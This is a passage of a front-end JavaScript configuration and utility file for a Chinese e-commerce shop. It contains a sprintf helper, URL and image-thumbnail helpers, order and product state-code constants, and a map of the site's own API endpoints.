        // Note: casts negative numbers to positive ones
        var number = value >>> 0
        prefix = (prefix && number && {
                '2': '0b',
                '8': '0',
                '16': '0x'
            }[base]) || ''
        value = prefix + _pad(number.toString(base), precision || 0, '0', false)
        return justify(value, prefix, leftJustify, minWidth, zeroPad)
    }

    // _formatString()
    var _formatString = function (value, leftJustify, minWidth, precision, zeroPad, customPadChar) {
        if (precision !== null && precision !== undefined) {
            value = value.slice(0, precision)
        }
        return justify(value, '', leftJustify, minWidth, zeroPad, customPadChar)
    }

    // doFormat()
    var doFormat = function (substring, valueIndex, flags, minWidth, precision, type) {
        var number, prefix, method, textTransform, value

        if (substring === '%%') {
            return '%'
        }

        // parse flags
        var leftJustify = false
        var positivePrefix = ''
        var zeroPad = false
        var prefixBaseX = false
        var customPadChar = ' '
        var flagsl = flags.length
        var j
        for (j = 0; j < flagsl; j++) {
            switch (flags.charAt(j)) {
                case ' ':
                    positivePrefix = ' '
                    break
                case '+':
                    positivePrefix = '+'
                    break
                case '-':
                    leftJustify = true
                    break
                case "'":
                    customPadChar = flags.charAt(j + 1)
                    break
                case '0':
                    zeroPad = true
                    customPadChar = '0'
                    break
                case '#':
                    prefixBaseX = true
                    break
            }
        }

        // parameters may be null, undefined, empty-string or real valued
        // we want to ignore null, undefined and empty-string values
        if (!minWidth) {
            minWidth = 0
        } else if (minWidth === '*') {
            minWidth = +a[i++]
        } else if (minWidth.charAt(0) === '*') {
            minWidth = +a[minWidth.slice(1, -1)]
        } else {
            minWidth = +minWidth
        }

        // Note: undocumented perl feature:
        if (minWidth < 0) {
            minWidth = -minWidth
            leftJustify = true
        }

        if (!isFinite(minWidth)) {
            throw new Error('sprintf: (minimum-)width must be finite')
        }

        if (!precision) {
            precision = 'fFeE'.indexOf(type) > -1 ? 6 : (type === 'd') ? 0 : undefined
        } else if (precision === '*') {
            precision = +a[i++]
        } else if (precision.charAt(0) === '*') {
            precision = +a[precision.slice(1, -1)]
        } else {
            precision = +precision
        }

        // grab value using valueIndex if required?
        value = valueIndex ? a[valueIndex.slice(0, -1)] : a[i++]

        switch (type) {
            case 's':
                return _formatString(value + '', leftJustify, minWidth, precision, zeroPad, customPadChar)
            case 'c':
                return _formatString(String.fromCharCode(+value), leftJustify, minWidth, precision, zeroPad)
            case 'b':
                return _formatBaseX(value, 2, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'o':
                return _formatBaseX(value, 8, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'x':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'X':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
                    .toUpperCase()
            case 'u':
                return _formatBaseX(value, 10, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'i':
            case 'd':
                number = +value || 0
                // Plain Math.round doesn't just truncate
                number = Math.round(number - number % 1)
                prefix = number < 0 ? '-' : positivePrefix
                value = prefix + _pad(String(Math.abs(number)), precision, '0', false)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)
            case 'e':
            case 'E':
            case 'f': // @todo: Should handle locales (as per setlocale)
            case 'F':
            case 'g':
            case 'G':
                number = +value
                prefix = number < 0 ? '-' : positivePrefix
                method = ['toExponential', 'toFixed', 'toPrecision']['efg'.indexOf(type.toLowerCase())]
                textTransform = ['toString', 'toUpperCase']['eEfFgG'.indexOf(type) % 2]
                value = prefix + Math.abs(number)[method](precision)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)[textTransform]()
            default:
                return substring
        }
    }

    return format.replace(regex, doFormat)
}

 function buildUlr(url, param) {

    var LG = (function(lg){
        var objURL=function(url){
            this.ourl=url||window.location.href;
            this.href="";//?前面部分
            this.params={};//url参数对象
            this.jing="";//#及后面部分
            this.init();
        }
        //分析url,得到?前面存入this.href,参数解析为this.params对象，#号及后面存入this.jing
        objURL.prototype.init=function(){
            var str=this.ourl;
            var index=str.indexOf("#");
            if(index>0){
                this.jing=str.substr(index);
                str=str.substring(0,index);
            }
            index=str.indexOf("?");
            if(index>0){
                this.href=str.substring(0,index);
                str=str.substr(index+1);
                var parts=str.split("&");
                for(var i=0;i<parts.length;i++){
                    var kv=parts[i].split("=");
                    this.params[kv[0]]=kv[1];
                }
            }
            else{
                this.href=this.ourl;
                this.params={};
            }
        }
        //只是修改this.params
        objURL.prototype.set=function(key,val){
            this.params[key]=val;
        }
        //只是设置this.params
        objURL.prototype.remove=function(key){
            this.params[key]=undefined;
        }
        //根据三部分组成操作后的url
        objURL.prototype.url=function(){
            var strurl=this.href;
            var objps=[];//这里用数组组织,再做join操作
            for(var k in this.params){
                if(this.params[k]){
                    objps.push(k+"="+this.params[k]);
                }
            }
            if(objps.length>0){
                strurl+="?"+objps.join("&");
            }
            if(this.jing.length>0){
                strurl+=this.jing;
            }
            return strurl;
        }
        //得到参数值
        objURL.prototype.get=function(key){
            return this.params[key];
        }
        lg.URL=objURL;
        return lg;
    }(LG||{}));

    var obj =  new LG.URL(url);

    for(var o in param){
        obj.set(o, param[o]);
    }

    return obj.url();
}

function get_ext(filename){
    var postf = '';
    if (filename)
    {
        var index1=filename.lastIndexOf(".");

        var index2=filename.length;
        var postf=filename.substring(index1,index2);//后缀名
    }
    else
    {

    }

    return postf;
}

function image_thumb(image_url, w, h) {
    if ('undefined' == typeof w) {
        w = 60;
    }

    if ('undefined' == typeof h) {
        h = w;
    }


    var ext = get_ext(image_url);
    image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);

    return image_url;
}

img = image_thumb;

function loadScript()
{
    var script = document.createElement("script");
    script.src = "https://www.jk00.cn/index.php?ctl=Index&met=pageViews";
    document.body.appendChild(script);
}



//商品状态
var StateCode = {};

StateCode.DELIVERY_TIME_NO_LIMIT      = 1;    //不限送货时间：周一至周日
StateCode.DELIVERY_TIME_WORKING_DAY   = 2;    //工作日送货：周一至周五
StateCode.DELIVERY_TIME_WEEKEND       = 3;    //双休日、假日送货：周六至周日


StateCode.PRODUCT_STATE_ILLEGAL       = 1000; //违规下架禁售
StateCode.PRODUCT_STATE_NORMAL        = 1001; //正常
StateCode.PRODUCT_STATE_OFF_THE_SHELF = 1002; //下架


StateCode.ACTIVITY_TYPE_BARGAIN          = 1101; //加价购
StateCode.ACTIVITY_TYPE_GIFT             = 1102; //店铺满赠-小礼品
StateCode.ACTIVITY_TYPE_LIMITED_DISCOUNT = 1103; //限时折扣
StateCode.ACTIVITY_TYPE_DISCOUNT_PACKAGE = 1104; //优惠套装
StateCode.ACTIVITY_TYPE_VOUCHER          = 1105; //店铺优惠券  coupon 优惠券
StateCode.ACTIVITY_TYPE_DIY_PACKAGE      = 1106; //拼团
StateCode.ACTIVITY_TYPE_REDUCTION        = 1107; //满减

StateCode.ACTIVITY_TYPE_POINT_SHOPPING   = 1109; //积分换购

StateCode.ACTIVITY_TYPE_MARKETING    = 1131; //市场活动
StateCode.ACTIVITY_TYPE_LOTTERY      = 1121; //幸运大抽奖
StateCode.ACTIVITY_TYPE_FLASHSALE    = 1122; //秒杀
StateCode.ACTIVITY_TYPE_GROUPBOOKING = 1123; //团购
StateCode.ACTIVITY_TYPE_CUTPRICE     = 1124; //砍价
StateCode.ACTIVITY_TYPE_YIYUAN       = 1125; //一元购


StateCode.ACTIVITY_GROUPBOOKING_SALE_PRICE     = 1; //以固定折扣购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_AMOUNT   = 2; //以固定价格购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_DISCOUNT = 3; //优惠固定金额

StateCode.MARKRTING_ACTIVITY_JOIN           = 1;//参加活动
StateCode.MARKRTING_ACTIVITY_JOIN_BY_QRCODE = 2;//通过二维码参加


StateCode.VOUCHER_STATE_UNUSED  = 1501; //未用
StateCode.VOUCHER_STATE_USED    = 1502; //已用
StateCode.VOUCHER_STATE_TIMEOUT = 1503; //过期
StateCode.VOUCHER_STATE_DEL     = 1504; //收回
    
    //商品标签
StateCode.PRODUCT_TAG_NEW     = 1401; //新品上架
StateCode.PRODUCT_TAG_REC     = 1402; //热卖推荐
StateCode.PRODUCT_TAG_BARGAIN = 1403; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN1 = 1404; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN2 = 1405; //清仓优惠
    
    //商品种类
StateCode.PRODUCT_KIND_ENTITY  = 1201; //实体商品	实物商品 （物流发货）
StateCode.PRODUCT_KIND_FUWU = 1202; //虚拟商品	虚拟商品 （无需物流）
StateCode.PRODUCT_KIND_CARD    = 1203; //电子卡券	电子卡券 （无需物流）
StateCode.PRODUCT_KIND_WAIMAI    = 1203; //外卖订单	外卖订单 （物流发货）


StateCode.PRODUCT_VERIFY_REFUSED = 3000; //审核未通过
StateCode.PRODUCT_VERIFY_PASSED  = 3001; //审核通过
StateCode.PRODUCT_VERIFY_WAITING = 3002; //审核中

StateCode.ORDER_STATE_WAIT_PAY            = 2010; //待付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_PAID           = 2016; //已经付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_REVIEW         = 2011; //待订单审核
StateCode.ORDER_STATE_WAIT_FINANCE_REVIEW = 2013; //待财务审核
StateCode.ORDER_STATE_PICKING             = 2020; //待配货
StateCode.ORDER_STATE_WAIT_SHIPPING       = 2030; //待发货
StateCode.ORDER_STATE_SHIPPED             = 2040; //已发货
StateCode.ORDER_STATE_RECEIVED            = 2050; //已签收
StateCode.ORDER_STATE_FINISH              = 2060; //已完成
StateCode.ORDER_STATE_CANCEL              = 2070; //已取消
StateCode.ORDER_STATE_SELF_PICKUP         = 2080; //自提     交易关闭	         交易关闭


StateCode.ORDER_PAID_STATE_NO             = 3010; //未付款
StateCode.ORDER_PAID_STATE_FINANCE_REVIEW = 3011; //待付款审核
StateCode.ORDER_PAID_STATE_PART           = 3012; //部分付款
StateCode.ORDER_PAID_STATE_YES            = 3013; //已付款

StateCode.ORDER_PICKING_STATE_NO             = 3020; //未出库
StateCode.ORDER_PICKING_STATE_PART           = 3021; //部分出库通过拆单解决这种问题
StateCode.ORDER_PICKING_STATE_YES            = 3022; //已出库

StateCode.ORDER_SHIPPED_STATE_NO             = 3030; //未发货
StateCode.ORDER_SHIPPED_STATE_PART           = 3031; //部分发货
StateCode.ORDER_SHIPPED_STATE_YES            = 3032; //已发货

StateCode.VIRTUAL_ORDER_USED    = 2101; //虚拟订单已使用
StateCode.VIRTUAL_ORDER_UNUSE   = 2100; //虚拟订单未使用
StateCode.VIRTUAL_ORDER_TIMEOUT = 2103; //虚拟订单过期

StateCode.ORDER_CANCEL_BY_BUYER  = 2201; //买家取消订单
StateCode.ORDER_CANCEL_BY_SELLER = 2202; //卖家取消订单
StateCode.ORDER_CANCEL_BY_ADMIN  = 2203; //平台取消
    
    
    //订单来源
StateCode.ORDER_FROM_PC     = 2301; //来源于pc端
StateCode.ORDER_FROM_WAP    = 2302; //来源于WAP手机端
StateCode.ORDER_FROM_WEBPOS = 2303; //来源于WEBPOS线下下单
    
    //状态
StateCode.SETTLEMENT_STATE_WAIT_OPERATE       = 2401; //已出账
StateCode.SETTLEMENT_STATE_SELLER_COMFIRMED   = 2402; //商家已确认
StateCode.SETTLEMENT_STATE_PLATFORM_COMFIRMED = 2403; //平台已审核
StateCode.SETTLEMENT_STATE_FINISH             = 2404; //结算完成

StateCode.ORDER_RETURN_NO  = 2500; //无退货
StateCode.ORDER_RETURN_ING = 2501; //退货中
StateCode.ORDER_RETURN_END = 2502; //退货完成

StateCode.ORDER_REFUND_STATE_NO  = 2600; //无退款
StateCode.ORDER_REFUND_STATE_ING = 2601; //退款中
StateCode.ORDER_REFUND_STATE_END = 2602; //退款完成


StateCode.ORDER_TYPE_DD = 3061; //订单类型
StateCode.ORDER_TYPE_FX = 3062; //分销订单
StateCode.ORDER_TYPE_TH = 3066; //分销订单
StateCode.ORDER_TYPE_HY = 3069; //PLus会员订单

StateCode.ACTIVITY_STATE_WAITING  = 0; //活动状态:0-未开启
StateCode.ACTIVITY_STATE_NORMAL   = 1; //活动状态:1-正常
StateCode.ACTIVITY_STATE_FINISHED = 2; //活动状态:2-已结束
StateCode.ACTIVITY_STATE_CLOSED   = 3; //活动状态:3-管理员关闭

StateCode.GET_VOUCHER_FREE  = 1; //活动状态:1-免费参与;
StateCode.GET_VOUCHER_BY_POINT  = 2; //活动状态:2-积分参与;
StateCode.GET_VOUCHER_BY_PURCHASE = 3; //活动状态:3-购买参与


StateCode.CART_GET_TYPE_BUY     = 1; //购买
StateCode.CART_GET_TYPE_POINT   = 2; //积分兑换
StateCode.CART_GET_TYPE_GIFT    = 3; //赠品
StateCode.CART_GET_TYPE_BARGAIN = 4; //活动促销
    
    /*
StateCode.   BILL_TYPE_PO   = 4001;   //购货单
StateCode.   BILL_TYPE_PORO = 4002;   //销货退货单
StateCode.   BILL_TYPE_OI   = 4003;   //其他入库单
StateCode.   BILL_TYPE_SO   = 4031;   //销货单
StateCode.   BILL_TYPE_SORO = 4032;   //购货退货单
StateCode.   BILL_TYPE_OO   = 4033;   //其他出库单
    */
    
StateCode.   STOCK_IN_PURCHASE    = 2701;   //采购入库
StateCode.   STOCK_IN_RETURN      = 2702;   //退货入库
StateCode.   STOCK_IN_ALLOCATE    = 2703;   //调库入库
StateCode.   STOCK_IN_INVENTORY_P = 2704;   //盘盈入库
StateCode.   STOCK_IN_INIT        = 2705;   //期初入库
StateCode.   STOCK_IN_OTHER       = 2706;   //手工入库
StateCode.   STOCK_OUT_SALE       = 2751;   //销售出库
StateCode.   STOCK_OUT_DAMAGED    = 2752;   //损坏出库
StateCode.   STOCK_OUT_ALLOCATE   = 2753;   //调库出库
StateCode.   STOCK_OUT_LOSSES     = 2754;   //盘亏出库
StateCode.   STOCK_OUT_OTHER      = 2755;   //手工出库
StateCode.   STOCK_OUT_PO_RETURN  = 2756;   //损坏出库


StateCode.   STOCK_OUT_ALL = 2700;   //出库单
StateCode.   STOCK_IN_ALL  = 2750;   //入库单

StateCode.   BILL_TYPE_OUT = 2700;   //出库单
StateCode.   BILL_TYPE_IN  = 2750;   //入库单


StateCode.   BILL_TYPE_SO = 2800;   //销售订单
StateCode.   BILL_TYPE_PO = 2850;   //采购订单
    
    
    //修改掉，和订单状态对应。
StateCode.ORDER_PROCESS_SUBMIT         = 3070; //【客户】提交订单1OrderOrder

StateCode.ORDER_PROCESS_PAY            = 2010; //待支付Order
StateCode.ORDER_PROCESS_CHECK          = 2011; //订单审核1OrderOrder
StateCode.ORDER_PROCESS_FINANCE_REVIEW = 2013; //财务审核0OrderOrder
StateCode.ORDER_PROCESS_OUT            = 2020; //出库审核商品库存在“出库审核”节点完成后扣减，如需进行库存管理或核算销售成本毛利，需开启此节点。0OrderOrder
StateCode.ORDER_PROCESS_SHIPPED        = 2030; //发货确认如需跟踪订单物流信息，需开启此节点0OrderOrder
StateCode.ORDER_PROCESS_RECEIVED       = 2040; //【客户】收货确认0OrderOrder

StateCode.ORDER_PROCESS_FINISH         = 3098; //完成1OrderOrder

StateCode.RETURN_PROCESS_SUBMIT               = 3100; //【客户】提交退单1ReturnReturn
StateCode.RETURN_PROCESS_CHECK                = 3105; //退单审核1ReturnReturn
StateCode.RETURN_PROCESS_RECEIVED             = 3110; //收货确认0ReturnReturn
StateCode.RETURN_PROCESS_REFUND               = 3115; //退款确认0ReturnReturn
StateCode.RETURN_PROCESS_RECEIPT_CONFIRMATION = 3120; //客户】收款确认0ReturnReturn
StateCode.RETURN_PROCESS_FINISH               = 3125; //完成1ReturnReturn3130-商家拒绝退货
StateCode.RETURN_PROCESS_REFUSED              = 3130; //-商家拒绝退货
StateCode.RETURN_PROCESS_CANCEL               = 3135; //-买家取消


StateCode.PLANTFORM_RETURN_STATE_WAITING               = 3180; //申请状态平台(ENUM):3180-处理中;
StateCode.PLANTFORM_RETURN_STATE_AGREE               = 3181; //为待管理员处理卖家同意或者收货后;
StateCode.PLANTFORM_RETURN_PROCESS_FINISH               = 3182; //-为已完成


StateCode.STORE_STATE_WAIT_PROFILE       = 3210; //待完善资料
StateCode.STORE_STATE_WAIT_VERIFY        = 3220; //等待审核
StateCode.STORE_STATE_NO                 = 3230; //审核资料没有通过
StateCode.STORE_STATE_YES                = 3240; //审核资料通过,待付款

StateCode.TRADE_TYPE_SHOPPING   = 1201;//购物
StateCode.TRADE_TYPE_TRANSFER   = 1202;//转账
StateCode.TRADE_TYPE_DEPOSIT    = 1203;//充值
StateCode.TRADE_TYPE_WITHDRAW   = 1204;//提现
StateCode.TRADE_TYPE_SALES      = 1205;//销售
StateCode.TRADE_TYPE_COMMISSION = 1206;//佣金
StateCode.TRADE_TYPE_REFUND_PAY = 1207;//退货付款
StateCode.TRADE_TYPE_REFUND_GATHERING = 1208;//退货收款
StateCode.TRADE_TYPE_TRANSFER_GATHERING = 1209;//转账收款
StateCode.TRADE_TYPE_COMMISSION_TRANSFER = 1210;//佣金付款
StateCode.TRADE_TYPE_BONUS = 1211;//退货收款


StateCode.PAYMENT_TYPE_DELIVER = 1301;//货到付款
StateCode.PAYMENT_TYPE_ONLINE  = 1302;//在线支付
    //StateCode.PAYMENT_TYPE_CREDIT  = 1303;//白条支付
    //StateCode.PAYMENT_TYPE_CASH    = 1304;//现金支付
StateCode.PAYMENT_TYPE_OFFLINE = 1305;//线下支付

StateCode.ORDER_ITEM_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_ITEM_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_ITEM_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_NOT_NEED_RETURN_GOODS       = 0;    //不用退货
StateCode.ORDER_NEED_RETURN_GOODS           = 1;    //需要退货

StateCode.ORDER_REFUND           = 1;    //1-退款申请; 2-退货申请; 3-虚拟退款
StateCode.ORDER_RETURN           = 2;    //需要退货
StateCode.ORDER_VIRTUAL_REFUND           = 3;    //需要退货

StateCode.TO_STORE_SERVICE           = 1001;    //到店取货
StateCode.DOOR_TO_DOOR_SERVICE          = 1002;    // 上门服务

StateCode.STORE_TYPE_GENERAL    = 1001;   //普通店铺
StateCode.STORE_TYPE_SUPPLIER   = 1002;   //供应商店铺

StateCode.PRODUCT_BEHALF_DELIVERY_TRUE  = 1001;//支持代发货
StateCode.PRODUCT_BEHALF_DELIVERY_FALSE = 1002;//不支持代发货


var User_BindConnectModel = {};

User_BindConnectModel.MOBILE     = 1;
User_BindConnectModel.EMAIL      = 2;

User_BindConnectModel.SINA_WEIBO = 11;
User_BindConnectModel.QQ         = 12;
User_BindConnectModel.WEIXIN     = 13;

;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(factory);
    } else {
        // 全局模式
        factory();
    }
}(function () {
    if ('undefined' == typeof window.SYS)
    {
        window.SYS = {};

        SYS.VER   = '4.5.02';
        SYS.VER_SHOP   = '4.5.02';
        SYS.VER_WAP   = '4.5.02';
        SYS.VER_ADMIN   = '4.5.02';
        SYS.DEBUG = 0;
        SYS.HTTPS = 1;

        
        if (window.localStorage) {
            var version = localStorage.getItem("version");
            
            if (version)
            {
                SYS.VER   = version;
            }
        } else {
        }
    }

    SYS.CACHE = true;
    SYS.CACHE_EXPIRE = 3600 * 1;
    
    if ('undefined' == typeof SYS.CONFIG)
    {
        SYS.CONFIG = {
            base_url : "https://www.jk00.cn",
            index_url : "https://www.jk00.cn/index.php",
            admin_url : "https://www.jk00.cn/administrator.php",
            account_url : "https://www.jk00.cn/account.php",
            index_page : "index.php",
            static_url : "//www.jk00.cn/shop/static/src/default",
            static_lib_url : "//www.jk00.cn/shop/static/src/common",
            wap_url : "https://www.jk00.cn/wap",
        };
    }
    
    SYS.STATIC_IMAGE_PATH = 'https://shop.xunyoutest.com/xcxfile/appicon/';
    SYS.SYS_TYPE = 'multi';
    SYS.MULTISHOP_ENABLE = 1;
    SYS.STORE_ID = 1;

    SYS.EVALUATION_ENABLE = 1;
    SYS.SAAS_STATUS = 0;
    SYS.VIRTUAL_ENABLE = 1;
    SYS.O2O_ENABLE = 0;
    SYS.PLANTFORM_FX_ENABLE = 1;
    SYS.STORE_FX_ENABLE = 1;
    SYS.PLANTFORM_SP_PRIZE_ENABLE = 1;

    SYS.REDPACKET_ENABLE = 1;
    SYS.CREDIT_ENABLE = 1;
    SYS.POINT_ENABLE = 0;
    
    SYS.SNS_ENABLE = 1;
    SYS.IM_ENABLE = 1;
    
    
    SYS.AK_BROWSER = "Yi9XWlwa7sUGSuKGDiPBrS261bMeu6YF";
    SYS.AK_MINIAPP = "uWq8fmHbdvzOqLZlU8QZvbugoDyPFUg6";

    SYS.URL = {"index":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_mobile":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_app":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=app&typ=json","center_menu":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=userCenterMenu&typ=json","upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadImage&typ=json","upload_config":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=config&typ=json","video_upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadVideo&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=info&typ=json","page":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=get&typ=json","minipage":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=getMiniPage&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=doSurvey&typ=json","page_views":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=pageViews&typ=json","product":{"item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=item&typ=json","quick":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=quick&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=info&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","auto_complete":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=listName&typ=json","shipping_district":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=shippingDistrict&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=category&typ=json","brand":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=brand&typ=json","product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=comment&typ=json","add_comment_reply":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=addCommentReply&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=commentHelpful&typ=json","faq":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=faq&typ=json","popular":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=productPopular&typ=json","spec":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=getSpec&typ=json"},"loginInfo":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getLoginInfo&typ=json","search_filter":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchFilter&typ=json","district":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=district&typ=json","district_all":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getAllDistrict&typ=json","district_id":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getDistrictByName&typ=json","search_hot_info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchInfo&typ=json","search_history_del":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=delSearchHistory&typ=json","connect":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=getConnectInfo&typ=json","login_box":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=index&typ=e&login_box=1","set_pwd":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=setNewPassword&typ=json","login":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doLogin&typ=json","register":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegister&typ=json","register_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterMobile&typ=json","logout":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=logout&typ=json","check_mobile_or_email":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=checkMobileOrEmail&typ=json","connect_bind":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doConnectBind&typ=json","register_wechat_account":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterWechatAccount&typ=json","find_pwd_s2":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepTwo&typ=e&step=2","find_pwd_s3":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepThree&typ=e&step=3","delivery_info":"https:\/\/www.jk00.cn\/shop\/api\/delivery.php","account":{"certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=certification&typ=e","get_mobile_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=index&typ=json","check_mobile_code":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkMobile&typ=json","get_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","get_user_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=userMobile&typ=json","get_email_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json","check_security_change":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkSecurityChange&typ=json","reset_password":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=resetPassword&typ=json","bind_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=bindMobile&typ=json","commit_certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=saveCertificate&typ=json","change_password":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=changePassword&typ=json","edit_user_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Account&met=edit&typ=json"},"wx":{"share":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=share&typ=e","config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxConfig&typ=e&body_class_none=1","pay_config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxPayConfig&typ=json","mplogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=mp","openlogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=open","applogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=jscode2session&typ=json&flag=app","getQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getQRCode&typ=json&flag=app","getMiniAppQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCode&typ=json&flag=app","pay":"https:\/\/www.jk00.cn\/account\/modules\/pay\/api\/payment\/wx\/pay.php"},"store":{"get":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=get&typ=json","add":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=add&typ=json","credit":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=credit&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=info&typ=json","contents":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=contents&typ=json","index_diy":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=indexDiy&typ=json","profile":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=profile&typ=json","menu":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=menu&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","listsChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=lists&typ=json","getChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getChainInfo&typ=json","listsChainItems":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listsChainItems&typ=json","listChainByItem":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listChainByItem&typ=json","getNearChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getNearChain&typ=json","near":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=category&typ=json","activity":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=activity&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","product_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productCategory&typ=json","product_popular":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productPopular&typ=json","lists_store_grade":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreGrade&typ=json","lists_store_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreCategory&typ=json","commit_payment_voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=paymentVoucher&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=doSurvey&typ=json"},"supplier":{"joinIn":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","add":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","item":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=item&typ=json","product":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=list